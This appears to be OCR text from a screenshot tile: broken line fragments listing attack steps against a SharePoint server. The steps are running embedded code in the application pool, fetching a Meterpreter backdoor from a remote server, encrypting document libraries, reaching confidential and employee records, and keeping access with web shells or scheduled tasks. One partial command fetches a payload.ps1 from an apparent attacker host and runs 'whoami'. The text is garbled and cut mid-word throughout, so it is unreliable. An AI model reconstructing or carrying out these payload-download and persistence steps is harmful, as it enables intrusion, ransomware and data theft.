
dded code in the context of the SharePoint application poo
 backdoor (e.g., Meterpreter) from a remote server.
ncrypt SharePoint document libraries.
ia SQL queries or API calls.
er.com/payload.ps1 -d "whoami > C:\temp\outp
access confidential documents, employee records, or intelle
 shells or scheduled tasks to maintain access.